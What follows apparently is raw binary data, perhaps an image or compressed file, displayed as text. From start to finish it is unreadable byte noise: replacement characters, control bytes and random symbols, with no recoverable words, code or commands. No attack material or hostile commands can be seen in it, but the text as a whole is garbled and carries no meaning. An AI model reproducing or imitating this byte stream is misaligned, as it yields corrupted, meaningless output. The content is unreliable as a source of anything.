��^�A�oC���]�c��+��H!(���g��Ũ"@���L~��2F&��+_-��l��S��Z��-���]�:-P�{9���A:�T��7.�6����Y����=N���Y�9 6����ZF�=��\M���zP�^�T��>B�(��p�Bs�y�+���~�u�ʫ@�
�p��:���.FS0��� �H��D�x�B �
0�=:�O���z�W/4E��~�mZO�- ��q�ޢ��I*�׮��o�� ݴ@I,n��=س��v�{��?A)&0�A,��~����گ� 4@�1��u��@��_���P� ����ht��xE�D
Bzk�-3��C7ETSx������#0
$�Cx#6#.��BCS
3#+�.ʽ%���@�P&S=-ڻ
D��:-�櫫��F����x�p-�:��`J �������Z��İ��5�kd��GT�<2�o�#�V�I�MI5&(h䏟Ǎ�$Ȅy�� J#B�i���D�\�r SB�wp\0 ��"����D�v��0b����}� dB&���)���%�R)���i3�<���6yo�s�s���B�n��9�!e�`�D�D�LK�Z0 Q��i�-(;�X�#��J H ��'s��A�H̢��a9ӥM�O�\ш���F�A��/؁���v�s��ؑ�� ֝>�>��%���;�ٳ?-�bo�w�1^��G[��X:�1��c��#�UDD 
pf�D%��(w�JEd`�AJ�F�M8��7Za��$�
4�t?�0"���WB
��!sD�A�S��+Cl��v?�4�ǐ�b#P�Lb�7�ZlA)�q�1��M^	�Z[
d�yH��&(�;�0�'"���',Y����䘣u8�Z���T�(����A/���y�I�K\ʈf�y�A���ܫ`�T�"�%��^��Z�!�*���V%W�B
(O�b��j��ɤ��}�p7�+���`��l�]��V{�矏��0���� ���J��k��TDE&��r�a�m�����r�c?D j�[���0��+��	`tSa����6۰U��kl�d�-m͊�V|6�0��Ԫ��l��-`SL:&w=�����@t��頺�����&�����
��
9��F�r1�`�{�Y 0���bu��f\���%���j��?�VeL�	�]��m�u�E��1�ؐB�L´,��k��_։�4�pЂ3 F�;
*��:mabG�:��X�u�^K�6p�� ٺ��C١��=/>��M1��v?v?>��/t)&S���wE�~Em�x�-"�@�<��e�������������3��!NA����D�#�Km B����)�bH9��k�� �%6�}j$�c^���(!��kqS���1��M@p&��"6�a�N�LQ>!/q�������!�P����?i�gm��V�\8�I21^��|`�x.t!"v��U�x;&<��AS��RQ,Q�5�ơ:X�$��S�881�FznSB�H���Ň�  �܄>	��P|Z_���l+�B�R�AC� ��b�B�\9`s�)���*�O��"�yQ�|t��+��%!jI{��[��	�� &VĮ��z�#!ك��Lb�hP#Bb9��bʻaB^o��z@��mL� �*d�)dsL���Zj����#Z`ҟ������m�C�
�Q��&cJ���E�ӄ��b5P(,��[��fV����!�t�/KXL`Kp�#�I=Co�%1(�)���?�E�@�J��*p�^N�Y�/R5����D��RT�A[q��zBkN�i�
�6������ÿl� !���(e�J�����IS��4���M)HZ8%���])g3۶Lm�l�j��B�$P�P�"|�c7�(��ί�KF%!k(��K��	ñ�@�x׉C�e�����P���ˣ^�" p1�iG���5�%M�z�h�%��X��,����cm��z��C����!�0�Vo~jL�2��`�:�����k�2�vbs��e0zl(�p$�ej�@��h����!*ʝ���o�S~��8͆�-+�ꡦ0 �� j�%&�^?-�5������0�|�I�9P��Q撙|��0�V�	֬	�I*��؃	��_��n+���I`�nِZR ��[��4ć%�%cc�:���^���0��2�cc�B�+~����<�h��L;�yЉ�Nfv�X(OY�U�C��3����@�=+�f��W�F����
8Vo�T��t�P���&]��*���Z� n}j��'4� �C��8���F�&��-kv8��.��cNwگ�K!��Rkhߺ�<zX�M�jX;�C��p{�o�)̅��5�&E�ۣ��·IR= �Pk�,��M������!�|������q��}�v��ѪK-0��}eN��������# ?#=i=^>�a8�i�Xp�R�����~���9!�.�C��B<l]����6�:�9N�]�OZ�%��6���8�g��Y��^��s�`�87���o�+����4th�%���>w�#BJ +T^�]u����z���;�y��A-��>�p9@;}p[�ٮ�:��]�"X/���yo;���Y �������t3�
у����k����m�l���/�Kbw/���F��V�wŇ�0ȿ��/eӟ�A�G�(�X��g�� �y�jo�[�vl	&�!H��x�j/R�{G$k }'E� ��m*8� 0y�Cu��}8�nwNbk�fBztD׃̀o��nk�y��w��a��GeW�qBd��$�0EpTf&�O!�{G�i�>��Z x�H�vX�6hE��Zh�|�Q	�Q���' n<�mC0 �Gz1�}wrwE�Vr	���35�mO�#��Y��T��
NeO� H�
 
�qD^3��m��th����e
�9o�Mz�w�q�7����oP|�'���u� ��c��_ak��9���G��*fP%E�%j$p~��&5P9�([,�s'�\�7`�^ ��<Չ�H��X.�7�r_%|�L�.��qHr3%�wfN��fr�qF��n&5L@RL�W�(V��p\g8w�SKeH��1X��x3p�`RC��^p�iDG9��E��MR�P�V��Y�8Pݨ4�1��}���Г�ba�gS$�9'�����qԥ8�)ǄǗ�m�ֱAC�Q'�~���C;q�qI�`(�g��Z�4�1�ޗ:��W��4%�0�Ǐfp��t�?5����X��U��YI!�EK �A)�CI�EYuG�l��b$55� #R9#�A�4&%'Eg��#����H�Ea�>��k��c2D��+�������:�]�$u��8n�b��y9��W3@�$p͖���>�����乘y���N�E���i�'4�)��W���0��G&7�6�1���,P�8+�_�	9z�D��#n!0�TA���ktS7�)�?�|#�@�4m7�$s�x$Y�|�����Ð�B�M�c-�P9���0���K�T�>��F���ɢ�Xp��?�b
���M�">y�|x`!r;^�B4�5vI����I���g*���ٖ�2�ڗ�gK'�7ѹ�z٢.��?�?@P;�N�!����	&p1�i����3��i}�CA�����J����*�. T�5 j��gX��7�ZqBJ?�
(��	�T0�T�<��mj?�W�i{���w�%�����3�&P�?�W-���B })6��~3!㐨`¨��E��yP=�-�c0�����,ꄥ�: �� ə�P��0+�����
��PSU�Z��y/� 讍s����:��1�Ձ���k��X@�2&�*
��6�h{��[��������k����?`hK�/� 5ҍ���
�򺩛�x�7��0�IFp��Y�Y2b� ��ԁwb��q��sJz��L=0�rH#)���BR�L�b0����|?[���z�4�����z18��Z���6��е�����>��sT.����B�T2�qf�;5N��@TT�W4�G�Uk�Xk�6n��J�KBfW��i���Tޒ��	�{/�gCf�8��N,�+��[7��K�TUP��K�)���Q��.�	_�%b"��Fg�f�f�ztj���h\���g��Ҟ�ۺ�7��7��[�1H�U���8q
G����}�#NeS�;I���Kx�LT*�+��^���ބ���͑=�ڛ���q�=�1���*��P�0��Ó>Rq7P�F����<v��{��ks�� �2.�I�"���f:��$���1�Q`�2�D��$�W�y��.=���M���Z�g�r��&#��;$r0�	�!
zj��kd0�!B�U�2Rj{�s>��:/S#=R�+��=6�[�5� �����C
�0�$` �BXl�P������O1�B)��``1�{(�$#P��:�M��6�%�3Pq���ӿ�
"%�����x0��AOǐZ���la0�I�6�B^��\L�{Yis�7n�ϑLɟ�4X�cF��'p���IG�b�1$�%` Y�˧�:]աLo8�,�+�1��	���T��2���t���q��bj1v� B�,c$~.�Q�
!���/cW���C6�2`�2u�^��˨�������N�5�c!P����A�57̵��Ue }�d|2��-:���Rcl:_B���-�A-�Im�Gb�i�$��,�̸xv����k�ыҁ�ƃ͖gK�U5E�S*��[�,4�T\Q�=l՗ r�8�A�j(1�5ֶ=֯\��< �*@���n���z� �Ѝ����+�"��	E�����yG5�2!I	��c>��P"�t�b6�̑��%�0�o
X* 7��t#&Q�*�K�U��G$	��2��A�3��m�ιs�f�ņ�!�A@��Qk�>\-���]sR�O"��p�m��q٫��z�$�-���]�$��ؐ-&N&����C�#&�x���a�/~�+ ��"���V~��&�����ڔi(�"&��߭�����෍��o�ë�``�����m����a����W�7&�"AT�C.�,.�������d�t�;��Us��H����� I�҃'a8��!�^�@�|�y�lqi*���R�g����l��L��c�^ip>|��l����.:��#`�)S"���Dn��뿮x}ޮ�� Jp�3���	����!���~�y��a����~���	Z�&^�I�]���*����D�:���@	Nԃz"&���	��@�N����Rn(zq#8��I�_���^�n��p�C��7�"T��׾�ߗ�_^�}�c�q@)J�`qɐ�R�`p�_ݚN�K~8r$�� �qH���= ��"_������%|����q@�@!�n!��@��z&�}��:��
�	��.���E���z�
��~幝H�qB(r@����}t`.&�����S�������g�A6�ޏ~Τ3~�e��%��Y_!F������C�~"��0g��?u�zF-���N���0�i���W/�_�'���X�Ji��6 �+����ЖWY��Y�-<�B��Fp�F��������{���ݡқ��Y

:zy rof���t� ���=
��m�ik �����-����=���8�������$���-zh�ʾk:�������Â=:#�0��3.3���.�=�����Ã>'5�'�'��@���&(\8a\�Ϊ�Db���Z�ȁ�9-B�P��"S"� !d�7p-8d ���Z�<) �A��E����Tiڥ��z��ū��� ZPR`�RB���ڔY"=4���3�в��ְ��S��X$H<#�Mf���<�+�P\:x:%v�Ko�|�)^�g ��	2���������;���	.���#�!S#P��BL90L�f��'�?����T�I`�V�PQ���PM�w�mJ減�D�6�T�������K���{���?)1��ם���%^��c���5�3��@�E3 X�$� :-�U5�Rk�1�Tm�3�5��5�"���#�ɗ}���!�%��e��NK�IcZ#ДT0J���Yxh��&tx���S^�Dٞd~��,b���E���_��A R	��R�e��ك~IH5;�"ą��	��H�<�`�7j�(n�b'�&�W:��Z*
M!w�i�ԙ2� �����C��$���L�LP��^�����;���fy���IP�fJu�w�l�ZN�NK��LE���%�
ת�&�(3�07K��h�W��pS5���㦒&�DAj"���D����6���Z�Rr�&H�
�� �j�B�xPï��*ld��%�=L��f��HЌ���X`�����/�0���a���F%�,<@.�@�+#�-�A��/����uZ�2��4rPM��*g�zL�_��=
I<1��wq����ۚ�̶�#'�S!�\"�T�����|��QC���L=�WJ�)"K/��Pny���uzZ�т{�]&Bh������<�B!\$:�g��(�7ߑ�A�I����?9��G.��Nc~�򺛴��){޵��_|�٧���!Pv>����m�0��:�m�O�ӑy�������_��ȷ������<� l��:=�M�z�^��G1�90�ue����6����!��n�>�������7B���e$Z W؈�Iߘ�%�@.Lhs�wH����u@Hd����/y�� C(B�/�%�����0.,��fE�ڐ1�S�X���M��@F�a�#"~J\"��D�9�i%�c���,j1�P�8B�E�}��a�!�1��ll���� V�s�#�wG<摓��c���A�.AL���@F��d$�8�KV2kr�$ ���N���(H�
��\kDe��ƴ�Е�t�Gd�2Z�Kwؤ�-o�KL�r�H�'��`�s���Y1���R��L�٠�HX��v����(�Mnn��4�'�HPr
�~�L�:	h�v
ҝ�?X��@  !�  ,    @�  �����'��5��'��5�������%����	3�;3��9���A�s�Fx������L���������07��E�����E��&�T&����fA���of ��h�h�����o���������7�;JuҔI�%K)|d��H�<��"�f�3)�N?~uʔIA�R��+��Y�t��R�/]ņ\���3i?�1��a����m�'/ܻv�ޱs��g��5+GK�UnZ�9�����M Cb����F���}�6R��bLH��A�g��4ꓨQM���'�ǵV<n<�1Dǂ*���Xe\Ӛm�dM�9-���������� �����͌k3f�$,8b�Ipͥ[�\D�nt�WPځ9.�'A�S����59��0G$Oh&e&�`���Y��e�Ċ�g�~�г9T�F<[�c�mK�V�m_90US��p�M�](��%u�E�\s!9D�E���$ב�	a��Ì�d���g�{�J$�x�J���ė��~K��<	�&� ��[�.��i��A�kZ��W&�'�ѨV	��ч��s��bE!��� ~�gH�xc3�B�aj)`y��X�xF�I�ȇ�Ch�ّJv
��A�'Nm�a�kUJ�U~�i�$7��6�;�@�� J56(@j��f_o&���s6wWHY��Q�������u�kD	d���F�������X$7jZ� 6v8i���"�ZrE���F��6�*�,��V�:֓�zwh@-�yݛ�u4����&!� ��>�Чtd���	��
��ڦ,�I.��2bs�D�@�4���.�]z5G>�|+�\~�35�R�A�Q�j�A�Y((�d(��1ܰ$r��^$���dk��[�fr	!}&L5(%R������%�,�u��-(^�����̻8 ��1���������oX��ԁ�I�&Yk-�s_�R%hq���Y�UwXz�^4�����@�T�{w��b)e>�bx�烠U�]T漍��}H��TT�@�ߓ�p �a�7C�#��� i-���M����`!�!������׈�1���	M���Jh�K��yIoKH��n���V%�{4r�`���q�[��BF�>b��X��H)NB�A�t	��	M׋?�Bv�������I��Gn�Q"
�_J	h����q�r�)b��}�c���xm�`�H�n���.0�������u���0�6�``I��"�q��#[5��go ��ȗ�F6�:B�4��Яa�[�&	1��m������c$C8�ᔂ��VIGJB����R��0�A���І�d�J6�"�#3 ���  ��q�V���X_��R&�j�L�X�JXl*���+�T���bR\8C�4rR��IE0w�F6�����G��E�"�Ѵ�@�x��B����f�Y�ZL4�{�:�Q�D͡���;H�"M�h�c��H��j��ژ�����|�L��zd�O�����:F�6@$�je�s
������]Z�I�5>�Ӥ(�u�����t�`+kJ9F�	U��0�֞갗��%-m����U�����+A��oU��#O�ŏ����lH�
S�Δ���&��QP���'�t�z�D#:�*�uG�q`���ά�C��*�+�{fL�*r�'�9����d) �X�8,�����&�	;Mej;K���L�����i��|��=���I�����U%����Y�(ap�K_��`r�/x���BW��u� B��g�պ�YvQk)K��^X�#�-����t[.�H���iE"��|�����"�� (�
����u�r� �mFw�p �~�z�Hd�p�I 7�?��Ee���õՃ`P?��a��AMxb�`ApS��SL� �-�#~�����8�̱�y����BF��P�[e��X�RV5��
�5ޫ�{��Jhy�b��"�F��k��d���� n`%��@o~L�j��5��I���^��${ ��޲*���X��"N�(݉�~..�qy�@� ���n��)] �K� �x"V��<�!����|���i�2�AR�����罧c��t�:��]��SVv���y�6 ��A5��}O�z��9�k0�^l��V�%�=��u��c���� ��_%v����Ք�6��)ِ6��?XBd/��r��.�$��%�D��%(���HA���{dO�V��o�|!x9��I�>�R�� �n�A���?����p��ěǥj�4h���m���Ձ��`���vʎ�|EⰋ=�P�6Հ��!�}���v��}�B���ދ����<. n��[�O��
_�ç\�o)��:V_<��ͦ*ϾJ�k��8�|Bea���"�����й�o�70�n�ý������}�1+;���֪��?AK�B�Į������E��y�#���P�`G��pM�=x�V}�VW�@�!&�Pkc�^GU� ~�u��u^'lb��"��x�o�����"h�~|�2�s�7s��h�s8�f��P�Jv�WjK�����<��QN�K�.��2�
gc0��vYHb|!?~al���!�&x~+g�+#.�c�V���v��kWy$`�6�y@�`�GqM5�BG�Hx$a|��P�(�B�'xm�1�v:^w	&�[^�La8x�q!�f��(gȂ�Ȃ�E��؊f��UX5.�r|�E��kI$Ѓ�WYHЇ?h�3K��p�}�H}��W%�6��� �0�؅X(b��e[���Wl�(��Q��@40 ����(���@	�(.��bs����s��sH�+ ��hsNEn�h��׌X��P4$0�6���0Xo��~���'����B�lX���!3���� ��(<�h��g�v$���_ vv�hvp�6�C?(�A�y��j��G�DsP��������X�����h	!?a�V�kȕj��c),���89`|��VY2w��Շu@R�t��d��"�
	A�rH�!ǔ�Bx.�URY_��IV� ����t�ђd�Mh�ķV4���x�Cy�D�חwy�$Q &��b����R�g�I_TiM��X��z���xY���i9�� ��o9�ֶ��|E�J?�������o�����0��:�qe�6��u��1��9�%��\n�Y4����J�6/��YqTږm�P�������76�ٔ��kY��u{�%��F���?�a��Y�n���&c�n�����=9!
�j������u��B��0(R.`�K	,���u��7��`��$�:���n�Sķ���S j�K(��`�) E�q�1$�$U�'��x)�U쓠_���1�£3���� WE� �/��� �1P��ćc֦t�T�N��0أG���-ځ���.#�z�^Wrazbd���aTt#�Nn��o����S�ynG�z:��yp>c�)�/<t.��Bٲ�����O��h�j�!g�z:�
0�y��oʩp	0i��}��W+��}��K�P23
�s6�u.Z{��E�����E��*1�V�/!�k�y�ڮ�ZpG�˪�{���Zr�*�C*��W-�6� ���Iɝ��U('�aU��«�">�"Œ��GȮ�ک���\yHj��K<��u��v���D�|I� ��/
�Qg�!�U݈���7[:1w�#0Rr Ś��Xv9�a놌��3�WOu�w��Qq/\�K�Y��z�����)�ؔp�U`u(9��	y�(e�t�BK�EKj�f�K���m��g7����ê~j=�++u�W�\+�r�k����vr�*�2E� ek:/��|�a"մA��{������ƀE-�\�����C}��+����Y[5�˥�q�����[�%w	�u��EO2X�� ����!�޲�vt�FK]����pڇ)7 �;�ӹy+��6=FV.S4��K3�{��0l�6\�2��K""pf���j�Ĥ��ۿ�ٳ�a9 ��7c=��7s��;>:��wJ|�Y`��WW���p������Kr�v~��R72��*`�,� p\Ԇ�ʻ������V)��H����O�T�;$0 $ �CCKm�fp�*�QH��Y
<2��0 �[�"�uP��n�І(@0Y-v�w �J��k8GG�r�B�v���g<�k�p�fU)�|J9��#5#�Rl�����{Z�&�{� ��T�{"@�e|� �l=�7(�����"\A��z����)Z�L :0@���WB �gsrF��e�E��7R������P?\|X�Y"�(�S;2�;C�3��X�WJ���k�>X������3�Ǆ��p��QC���Ÿ���z#�y?��DG���0���ȼ����X�����ہY���7� ?j��"���1`�T���t�.��/\�����*����C�3�y �DB�)�L8-�������yɇ���������1�E��}��ھ� ��,tCO�ׁ+��}��u!�X0S��W��e�Bf���W,��o+�.�eЏ����i��; <� D ��eQ�p4���$�ńĢ6�uPyjg��tG�D���ֹ�T�BT]�]��Y�h���cM���!���S�g}�O-�R�2�� 5=0��:��9�\5���_�\)�*� 6ui0̡h�-�1��,�A��C���MH~|��4K�ꊷȪ�J���Q�� ճ8�R��W����-�RS(����j��۹�# B5�} nM��)�} �x���dui"�* �1��pmL�u4�4�Mҋ�4������ C�?��+�oGyI�s��ԫ&�
��\j��}��Xo�٭^�'�S((#���@
cN�e۳����n�E�k޲�g�!=RO���n���	�%݃�Yq�-��!av+�.����%B3L���;H���Kv��$Ћw���nP}���ߠ0�p���#����^���K�`�W��V���OM8A��u��9~k��f���;�0�����g�!�n��}��7RE�p�w��H�f��+�-�=~�۝�H��٘]�1�-��N����Sc��>�u���ͱ2���(����I<O�Q�L7� ��#���OZ�޳��g
�4v���͡Ƙ�|�"��mP4�V{�W�$����5��Ǜ:��<'jz���b�����3ҵ3*�]��͚+T�~#�צ���	܌����`:~,�Gu������8�_C�1=��+���h�����=����C �:�n��+�ˑt�Dk�+ߓ%��d/���鑬�q#�������"y^��*Qz��5.@�����:s�
���������Q�_,u��Z?'���5lm7sqM�^��j��������J��8��8�����8����o#�/2��N9���� �!�[#	��c���Ig�`�����O��w�d�ѫD b��mW�,�ۿ�y+0�O����o�h�s�rEBCEEx k����m�lj�}gw+#ziwv���i#099��--���3����������������;�;�;�˽�����xz��xs��A�&7�CC7C�7������,�Sw����n���#��ܑ���ŋ3BK����4pB�$G�RV��L�����{�ƙ9�ȐM9EnD�ĳg)T�<
��iž����;Ћ6j3�9C&�UfU�U]��`�����(?ru
�+��	�������վ����%�ɿ�*�G$��k�����JG"�DY$��~[��^CAA l =�tMC�v�\�	(�כ��	e���[`�h
6AWcX�n�1����C���L^Gn�{���t�F�&/�`�sE�h���Ʀ�G@�A����4)w��0h�R>0L@P�i����!�E(ᄭ}�lB���m��oO]%܈[7A4SY��W��F,�9D򕇗�7P�5d!�"dfD��?��d_��Y�0_`��GG�����v=>2�z="��-��J�ϐ7Q�fk��!'���a�Q�i�. �\�$.C�q(R�Պ�E����47�y�Q�i{����9�SLW�$h�	��h������6$w t�B�R�&SfحV檥�0$@�v��0L0�j:@�L�a�	�4�9�O��Yg�Fj÷�*����9͉S
�3ơ;̉�^�M1��h��NJ�L�H�В`ly��hF����F1 �q���Z h�[�vC�0k����i�$�ZOFR�$C7ȱR%��N�����6�`���i�F�����0��M����.î�&Ns�ocy�cs�@Zik/{� � v $�w��� L�~��AG���fPLi}���<����X���ໆā=F8%f�=�/�]����ds+�x��Z���DCT�w~��S~��4r�
G(��,�轸d��L��dy�gn������0��m�1I�Ca�Ov�;�G0�,��}����i����?����h�V=��s~!G���zq�r�(#L4��Ơ��:�L�D]ن�v/|i-wꃞ���)�y�g���Q����am��4���\�R�(�Q�H�Ow6Z��l���x7 V��Ǹt\⃑3��HF<���M~������m���@AJ+���ԒS�W�Bfy �#��a�w&P!4��3#:�yi�!�2��6o�4q䲇�(�e,�7��dM�`v�]}�5�t��k���i�ֳ�	1[A�$'2�e��N�Zo���hЀDUq4��|��p �@�3��.Ti���hX��R��XhX�� ��a�Բ7�1��1'y�"OU��G9����AA�����5���dl��H�NK$�Nu�d��p:k$�T,e>�U�Ȟ���x�<��!|S��8���晠�i�D>�T&�/�.T�Ȝ2�N3q����B_V�n/�2�ntk���
�3��h��օ�`��3�	���:@PE[��/���9�j� %��a/����n�P�����ܨ4�w���4���N��R��l7����ֳ���iب-��ư`ͨ_�z�o5౐}�l\c�x6�t��5z�?�'+�[e�E/^\U�YMmV�c��.zgu#lՉ0����d�Jg�� (%��h�z�������ܩ ���.�7]�9��Zl��y}hd��eH�cB���� ��3,I�,ӆ�T�a]���h�uT�ڷ����z»��կ^�n�X<N.��Ulir����lL#q5�[��@nQ��D`�6Oԭ������L ��Q��]�~��E��{^y��8�`q���j��?6-j�'�������L�4���t��3;�̴�V�s0p���fV�����!�t��jX�vrP>5/#{�kc��@c�"A��sdy ��q�ş<�(�XE��Т��|�"#�yk������>�9�6�_d!�\��M����~K�
��R]f5��y�ѧ��A�6	Jc�y����N+��P��O�	��k�,iA��\��f��^}�ѢT �]�G�������<к��4�ۅvw��8��۾�A̺�.5��u)#�ʽ�Um�\���9��E����'�R>�u����$�ۚ�m��}��:Ѣ��n�j��j1����+|��4���M�G�U�q2�(������]�Y��N?rsМ��H���v!�)w��݇!�{��ˉs�b��l�7ΔijVIF ��ʑ��䎦ؽ���Ó�+nwP��`���*കg�o�'���&]��jS�է׵t�~�K�J-w9l�D��9�W���Lw�t��{���Q;��lFh�������{7��$��>�*�.B� ��<�톷ǽs����Џ>�����Pg��f�lYp�����<�|��W�yν�!Ck	��[?�2.^w��aun����O��r��db1P�gP��I��{�^χlxf~ħ�eqz� F�m�}}�hy�u�,�G9��S�G?��>��r���p*G'y{W
Mwq��-�Gw�&'x�l��d�bɡ����v�25��V�Z�w !pTX�V8. ~�b~nЅ�`�|�tx�	<|��)%������a�l*0��uѴe��A����ׅz@B�Q|�wxqP�OVrPT8��؃��e�`�'���\p� �d@0��X��Y@q�c]�l4�U�i�EÁJWD(�FU�#JbpЋ���Xp!7� )@Ș�ʸ�Ќθ�@��6��v@�ؘ��xn�R�����8��(� @ _;�T��h�5��I5��w���!�a�]�c���h�p ����ahl^�r�"�X��ً( ltP7;p����)p�@�p��L|��h�gWh�������h5�u " ��.I�~0��n� '`@�B9�D�\p��(l��c�X�P�R	�  \��Z��\ً'��� ^�XP�fY�G�@��gٖfi�G����o��Vp�n�|i�@ �� �  p p�Q� 4	(�(P��h��I� 0�{65t�(�E�6�^!r��O�6��VS;��P���&P'0#�� ����ٛH��X �O��b�Y��ˈ�"ЋRPVP�4��9�؈�QP6���U��pOfy�HٛVx��������r� ��� �f���{�0��R~� ��eY5�5� ��
J�`	)�YE�p�){)�.�����t�YP }��X�� ~�MŃ���I��H�� \�Fp~�֋20�/��3x�rN��	pc ��� �+�W��_g�G��@�r�<
2� J�'���	1%:�� �~�Z|ЕZ�\e5��zնv�s�ِ�.i�� ��r�o` %�;0�*�ej -�T�Vf*��Oi�T'iE` f*�P@:��� `��eʩ�����P�֋g ���	�@u�%�O��` ����|�vImO� �$��`Q���.�w��:�$�������f��j�Fj���૱�wr"�Z) vv��~ �zT` ��=�?��@Ӄ͖�0��8�T���z��f �
���j ��*��Qu��sx�K���Sj���\:S:����T�ښE��?����&z��/��%�/Ux��Z�  �9��{�BA��.�
[k 
0�!P�[�"^Ax�mf�j��˫` R;�/+�y���&��O)�+������P�'� Q`�P�FI{�0���ڋr�V��h��T���=�h?�A���C��Z T`��kw��"���P�b`�T�B.C	������k[�z���c[�ˠ�ʫ[�oK�j�r #[0VDgyEx�۽�e������
P�E�s�P������'0����;�|klag��JR
r W�v�+����BU�P��{��� ���r}���{��T���~��J�����;���Ik�<�I��,\��r����k�i�;�틠� 8����[3�&�����P����{T��}��Q�li�����+�-,����AV���J�ǫ��+¯:���a<����V<�N�#���P���S��-��`&[ �`zHQ�T���M/��?6�F� g����[|��л�L��p���l�+\���w�Ɠ���[��ЋYx	)��t��v�	�;�w7�Ëڋ<̾�\�&�S<�(�P@&h�)���$�غ��D�i�g����W�ȹT�~P��ʾ;�V���T�������̰��b �C���$|�<3���:��������#��ǹ[P�����j����
ྞ�����Ռ6k<���={����l5�LG�<�3<�f���!m���п��V ����y�ٮ�M�S��M�[��$�о̼!l"����\��[w�@ч��%j��{�3� n��D��8��3 �&�e�,��@IZ,�p�zz"6IU;0����|���e�����b6=m�@��rD@�v`Ƙ������Y� �L���LS0�f����[ N���hL���۽h�"��ux<�6M%z�[�Fk���=��ٚ��k�cR&��0��}J"�B��m�e�'���;��������b�r��`�ٙ��~�Űޛ�٫lWЋ�}���@����c)��M�m�����ͺ�|�Z�_�K������Ӻ�Y@pg�����-�t�����������0�.܌=����� ՍM� V*��\@)��J� -��B�
�RN��]p�X�nm�V�Ƃ�����]�c��ٗjl@�f�YNb��5ЋG��n�}�5�Q`�?��`�"]�t�а<�%���芞���钮�mⲡ�[i XN��=�	���8]�D���f
��]�B�Ȫ�G>ɲ8�K>��7ؤ*@�SYf����~ l�V����~��ݑ�pO��X��������α*ЋMM�ǃ#���ߠ��r>���J�
�	*���A����ܢ>������ॻ� >�[[�' 	5�V<��,�����h����1��a�	��Oy�g~��
�2��ޞ�H�Ξ�`�0o�!hp��7���L�:� ۆ+��&8���;��-�Nߋϩb��~�X�R��
��߁ߩN��6�����`�w\:�x%x �0=��.���٩Cn�&���e��|� ^�^�~�����>��
�h��e���|jV�ދ@`�đٽ��,/�V>��$ ���� �*�������*�����XЇ��(�F�� `� `�Y��~���Ǜ�����&����,�Zf��p��^r_�B�)�%�����~�J�C=x��.��-%��Xe���q��p��������T O����~X�Ff�~���hj������#�HH�RX�'"vII�l ������mj}������ h���[7&��&�7TT�	��������3�EECCC0�^~�''�f8@�׆*L�ʏ	�2��H�!��R�\Q�8��!\X� ��Ɉ6VHa1��O�>xQw�i�0iڄ@ɣHA���T���\�'Pj�L��ׯt@̘1�� v��Z6iL�]{+ ^7p�n�c�G�_s`��!�1�&���i"�A�ႄ� ����l1^?T�����NT�I��e	D8z����D�K�E�G���%Z������85on�F ?��	=}2��cI�+��T
�?O\q��=�3uľ��׸6�]3�5�
	�j��+7�[�J��`3x�_L�N���6r%�̈́7,V�0���G�'�XC�6mPZi�]FE{}��]!0���.�U� K�t�@���~�T�r$�G���0�L�4��`Ti�0f陖\z��p�}��!f�g�dx��Z% D)�⋝�1�j���nA�	V�@*8���j��30���(qW^֓� ���% �)�uj�C��)jW����/FPAv���H����i=a�����*�4E#k��Y�a��)�OqI��Y�ݵ�ʤ*V�iۇ�q��k�qe��M���?2�_4��i��a�6L iB8����~���̣���1��	� k�:l��Q1s�]� f0�G�$Cj#��)��,�\�w���e�	����E�(�Ꜻ�BAU"�[�Q�����UY4n���cչ�j��h˭�z�!F���Ϲea'^�Z���;0�tE���$�7��\p�3�7%T:�]��%F7�B�20�E|`��AD������`�W�!sSS�3��J���8;��M��x��4��%]6�	�X�"ʜ�`$���k�|�MmkG�=3���"o���b`L2|��h�S=:0@�_�vs�6?����W�w��L\D��SxC��[�ps���*r��B��8��*8�)@�
\�` Vה��U�kJ�
�"�m�]�
8��,���I.�� 0�^q�@�!-���g��ֆ���@@	�k yDP�2�z"�$�=���)��ڵ;y9C}tkY���J���ޢ�7H��ox�����i.sv�� /s�=�S�  ̄-c��e"���	WL�������.I�A`�Xl~PdD��Z<�Ô��B��㕰��,g���%�eH���<�D���2`P����.yU���0@#U�ʖ8�����>1R�O��ǽ�!�!ja�k�n�?hxӎ�Ӝ5�9�`)�]����>�D��h` "�B��%������3K�AJ��-��%60Q��TD&* &DK�$t���l�����.�Ę�,�ii�i'���*Si��₉�1�>V�mR ��O��@�����sċ��װ�R!q�/zA��Y/E^�/�A�eբ�`5���Hܡ,��H�H�
�!��P�'�%���%���$�*�Z�i=�i�H�Q~T��M�Wj)S�*�z B �öĘأb�ҕ.U �E��cS9��� ��ӊ��AS��v�/���_���yc�����Rv|,���U �,왬L�0$[ɪH��`P��6�4 ��0YFa4��3�)=Я�� �/9��,,�Mȯ~��_�����c]j����Z�BRB̎�4g�`P.�aR4�s�ҺV [���g�# ���f��B�0��X�%�$ �(4̦(p��A`qs��*�=Tp�������#f�JO��V���j(CJL��:a�[�Ez���<��/D��H��LH@�PX�0L� 5hӶT�0e�Ȱ�C���9zu���+$A<�2z��_�	�đ8�t#�\��W�-����H�8�B��c��%b��)E�E���Ė��+fw=P�� �j���,A� Y��,l1�*aN�����́��`�(D'V����r�D�� % ��K�_'�惾�o6�aY�'�P[���5��	k��`�0�oQ�j~Y#o���4��?*�����p�]K�J���*�6����  ��b5�V�G�S�Z_�M�	�� ܯ���ЀP��P�zW��>}Xw���  ��[��5ݻ[���
<\@By��7���w��X���K?G��(^�q ���B�
����%H���3�O�����^�|�@��:Yޅ9��l�S���Ts!Q���fp���L�g���TXCV������
���aZ�z�!����@�@��d����)8�����v?�.hا�h��a��P�o���B��C��f��WN�SJl3�CcL��X�I��rp
�p~`CKv4�E�z�k)GJ��m|B7A!n��U�6
�|&#|z�P�L���{%т0h�PC��>$6�j�P(���Tj�/D�:C��t6�q�"T��r�Be�W*� �%wy�i)�z��K��]/w]��xJ�u�s�*Ն��Dt�T	h�Wp���Uf�(� W'k�-um�0��G~��9,��W(��G� Y(�c�sq�0Mx�FsP�2�gr�w��&ӄ�e|�2�c2i�^X`~@z��\e1�Yd�s��l
���j��`ps�{"V�Q1�1��$�xX+<� [�}���X7��H��� �hF�Ã�"0�3P���8��7�6��ӄ�V&9�>K�S\�,X`U-#��&��m$�����u ��Lfy�7��E�x�M��D,�	l����8j����2�8����q��(��\�Q���1*fZ�vyҐ�Ȑ��h���2�(,�P�[�!�r�C����P�0���/Cc��'����F���K�g2^��dGs�8���]wU�TeJ�E&�sI��UH����å����b0�1��~ �;ّ]g�2�9�dЋoѓ�	7��F� 
	�[� $��CT8	��7[��ͦ�,5p�
Q@�W��� =QCFd@K�b��@\��\|ċ��ޖ��D�X��L�)
